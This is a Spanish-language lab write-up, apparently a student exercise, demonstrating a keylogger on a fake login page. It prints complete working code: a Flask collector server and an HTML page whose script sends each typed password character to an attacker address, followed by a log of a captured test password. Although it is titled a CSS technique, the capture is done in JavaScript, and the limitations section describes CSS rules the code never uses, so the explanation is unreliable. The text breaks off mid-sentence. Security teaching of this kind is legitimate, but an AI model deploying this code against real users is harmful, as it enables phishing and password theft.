RETO 4

Demostración de Keylogger CSS

INTRODUCCIÓN

Objetivo del Reto
El objetivo es crear un Keylogger usando CSS para registrar las pulsaciones de teclado de un usuario en un formulario web, exlotando funcionalidades comunes de las hojas de estilo, afectando a la capa 7 OSI

Técnicas utilizadas:
- HTML: Para la estructura de la página de login.
- CSS: El vector principal del ataque.
- HTTP: El protocolo usado para exfiltrar los caracteres.
- Servidor Web (Python/Flask): Para recibir y registrar las peticiones.

CONFIGURACIÓN DEL ENTORNO

Máquina atacante
- portatil con sistema operativo Arch Linux sin máquina virtual
- Software y herramientas clave: Python, Flask, VScode, terminal.

Máquina Víctima
- Computadora con sistema operativo Windows 11
- Software: Navegador web (Google Chrome)

Configuración de Red
- Ambas máquinas están conectadas a la red local (LAN)

DESARROLLO DEL ATAQUE

Preparación del servidor
En el portatil con Arch linux:
- Saqué la ip de este con el comando “ip addr show”



- Instalo las dependencias para que el servidor funcione con “sudo pacman -S python-flask” y creo un directorio con “mkdir css_keylogger”
- Vamos a crear 2 archivos: “server.py” y “malicious_page.html”

Código server.py:
from flask import Flask, request, send_from_directory
import logging
import datetime

app = Flask(__name__)

log_file = 'keystrokes.log'
file_handler = logging.FileHandler(log_file)
console_handler = logging.StreamHandler()

log_formatter = logging.Formatter('%(asctime)s - %(message)s', datefmt='%Y-%m-%d %H:%M:%S')
file_handler.setFormatter(log_formatter)
console_handler.setFormatter(log_formatter)

logger = logging.getLogger('keylogger')
logger.addHandler(file_handler)
logger.addHandler(console_handler)
logger.setLevel(logging.INFO)

@app.route('/')
def index():
print(">>> Root path '/' accessed. Serving malicious_page.html")
return send_from_directory('.', 'malicious_page.html')

@app.route('/favicon.ico')
def favicon():
print("--- SERVER: Favicon.ico requested, ignoring. ---")
return "", 204

@app.route('/<path:char>')
def log_keystroke(char):
victim_ip = request.remote_addr
query_params = request.query_string.decode()
print(f"--- SERVER: Received character '{char}' (query: '{query_params}') from IP {victim_ip} ---")
logger.info(f"Victim IP: {victim_ip} - Character: {char} (Query: {query_params})")
return "", 204

if __name__ == '__main__':
print(">>> Starting Flask CSS Keylogger server on port 3000...")
app.run(host='0.0.0.0', port=3000, debug=False)

Código malicious_page.html:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Secure Login</title>
<style>
body { font-family: sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f0f0; }
.login-form { background-color: white; padding: 20px; border-radius: 5px; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
input[type="text"], input[type="password"] { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ddd; border-radius: 3px; box-sizing: border-box; }
button { width: 100%; padding: 10px; background-color: #5cb85c; color: white; border: none; border-radius: 3px; cursor: pointer; }
button:hover { background-color: #4cae4c; }

</style>
</head>
<body>
<div class="login-form">
<h2>Login</h2>
<form onsubmit="alert('Login attempt (not really submitted)'); return false;">
<input type="text" placeholder="Username" id="username" name="username">
<input type="password" placeholder="Password" id="password" name="password" oninput="logKeystroke(this)">
<button type="submit">Login</button>
</form>
</div>

<script>
function logKeystroke(inputElement) {
const currentPassword = inputElement.value;
if (!currentPassword) {
return;
}
const lastChar = currentPassword.slice(-1);
if (lastChar) {
const timestamp = Date.now();
const imageUrl = `http://192.168.1.35:3000/${encodeURIComponent(lastChar)}?t=${timestamp}`;
const img = new Image();
img.src = imageUrl;

console.log("JS Keylogger sending:", imageUrl);
}
}
</script>
</body>
</html>

- Antes de la ejecución del servidor primero hemos tenido que habilitar el firewall del portátil con Linux para ello he utilizado el comando “sudo ufw allow 3000/TCP”

- Para ejecutar el servidor, uso el comando “python server.py” dentro de la carpeta creada anteriormente


Ejecución del ataque desde la computadora víctima (Windows 11)
- Despues de encender el servidor en la máquina Linux, aacedemos a la página web a partir de la url compuesta de esta forma http://<IP_ATACANTE>:<PUERTO>
http://192.168.1.35:3000/

Al acceder a la pagina aparecerá de esta manera


OBSERVACION Y RECOLECCION DE DATOS EN EL SERVIDOR ATACANTE

En el siguiente enlace, se proporciona un video de como se recolectan los datos por parte del servidor y aparecen en la terminal y en un log específico.
Para la prueba hemos puesto como contraseña “test1234@” y este es el contenido del log tras haber puesto la contraseña. Este se actualiza con cada caracter que se introducza en el campo “password”
2025-05-21 19:28:09 - Victim IP: 192.168.1.52 - Character: t (Query: t=1747848546137)
2025-05-21 19:28:09 - Victim IP: 192.168.1.52 - Character: e (Query: t=1747848546541)
2025-05-21 19:28:10 - Victim IP: 192.168.1.52 - Character: s (Query: t=1747848546930)
2025-05-21 19:28:10 - Victim IP: 192.168.1.52 - Character: t (Query: t=1747848547463)
2025-05-21 19:28:12 - Victim IP: 192.168.1.52 - Character: 1 (Query: t=1747848549270)
2025-05-21 19:28:13 - Victim IP: 192.168.1.52 - Character: 2 (Query: t=1747848549615)
2025-05-21 19:28:13 - Victim IP: 192.168.1.52 - Character: 3 (Query: t=1747848549982)
2025-05-21 19:28:13 - Victim IP: 192.168.1.52 - Character: 4 (Query: t=1747848550417)
2025-05-21 19:28:15 - Victim IP: 192.168.1.52 - Character: @ (Query: t=1747848551751)

Enlace al video de demostracion: https://youtu.be/PKcyXzM27XE

Limitaciones de la técnica del Keylogger CSS
La técnica de keylogging mediante CSS, presenta limitaciones sustanciales: su activación depende de la escritura de la contraseña en el campo designado y no de la pulsación directa, es ineficaz ante el autocompletado que tienen algunos navegadores web y puede fallar al registrar caracteres repetidos debido al caché del navegador (Cosa que hemos conseguido solucionar). Además, el orden de los caracteres capturados no está 100% garantizado si se teclea rápidamente, y su efectividad se restringe a los caracteres con reglas CSS predefinidas, dependiendo también de la configuración del navegador de la víctima.

Conclusiones
En este reto hemos demostrado como la implementación de un Keylogger CSS, que utiliza tecnologias web comunes, pueden ser abusadas por la exfiltración de datos, acentuando más la importancia de la seguridad en el desarrollo. Hemos cumpi

